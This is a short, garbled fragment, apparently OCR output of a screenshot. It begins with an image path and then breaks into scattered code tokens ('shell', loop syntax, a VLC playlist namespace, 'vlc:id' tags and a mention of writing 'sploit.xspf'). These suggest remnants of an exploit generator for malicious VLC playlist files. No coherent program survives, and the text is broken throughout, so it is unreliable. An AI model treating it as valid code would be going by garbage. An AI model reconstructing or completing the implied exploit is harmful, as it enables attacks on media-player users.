
;
*
)
 shell
)
;
 i
++
)
{
application=\"http://www.videolan.org/vlc/playlist
</vlc:id>\n"
)
;
>\n"
)
;
)
;
en to sploit.xspf\n"
)
;